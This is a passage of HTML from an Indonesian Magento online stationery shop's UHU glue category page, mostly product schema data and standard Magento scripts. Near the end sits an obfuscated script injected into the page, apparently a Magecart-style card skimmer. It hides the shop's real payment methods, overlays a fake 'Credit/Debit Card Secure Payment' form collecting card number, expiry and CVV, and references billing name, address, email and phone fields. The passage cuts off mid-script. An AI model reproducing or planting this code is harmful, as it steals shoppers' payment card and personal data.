marketing kami admin@alattulis.id atau 0811-922-7169","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-all-purpose-twist-glue-sku-uhu-143595-uhu-143605_jay0w262ivhgbbs9.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":46800,"url":"https:\/\/www.stationary.id\/uhu-143595-lem-perekat-serbaguna-90ml.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-23","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"UHU-143595","brand":"Uhu","manufacturer":"Uhu","model":"143595 All Purpose Twist & Glue","sku":"UHU-143595","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 143605 All Purpose Twist & Glue 35 ML Lem Perekat","description":"UHU Art No. 143605 All Purpose Twist & Glue 35 ML Lem Perekat termurah di toko alat tulis tentu banyak pembelinya, semakin murah grosir maka akan semakin laku dan fast moving. berdasarkan google taxonomy adalah dalam menu jadi mudah mencarinya, untuk mencari dalam website belanja bina mandiri stationery ada di menu","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-all-purpose-twist-glue-sku-uhu-143595-uhu-143605_jay0w262ivhgbbs9.jpg"],"productID":"UHU-143605","brand":"Uhu","manufacturer":"Uhu","model":"143605 All Purpose Twist & Glue","sku":"UHU-143605","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"},{"@type":"Product","name":"UHU Art No. 424003  Super Glue Jumbo Card 3 gr Lem Perekat","description":"Jual aneka macam dan beragam alat tulis kantor \/ sekolah lainnya secara grosir bisa eceran juga bisa misalnya UHU Art No. 424003 Super Glue Jumbo Card 3 gr Lem Perekat yang bisa anda pesan dengan harga promo diskon hingga 15% tentu lebih murah dari harga sebelumnya hubungi toko atk kami lakukan pesanan order","image":["https:\/\/www.stationary.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/u\/h\/uhu-super-glue-3-gr-sku-uhu-424003-uhu-135735_jymxgkganlex28mr.jpg"],"productID":"UHU-424003","brand":"Uhu","manufacturer":"Uhu","model":"424003  Super Glue Jumbo Card 3 gr","sku":"UHU-424003","category":"Uhu Tersedia di Toko Atk Bina Mandiri Stationery"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stationary.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stationary.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.stationary.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stationary.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.stationary.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stationary.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stationary.id\/","minicartMaxItemsVisible":5,"websiteId":"21","maxItemsToDisplay":10,"storeId":"21","storeGroupId":"21","customerLoginUrl":"https:\/\/www.stationary.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9tZXJlay1hdGsvdWh1Lmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stationary.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769383561}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.stationary.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var 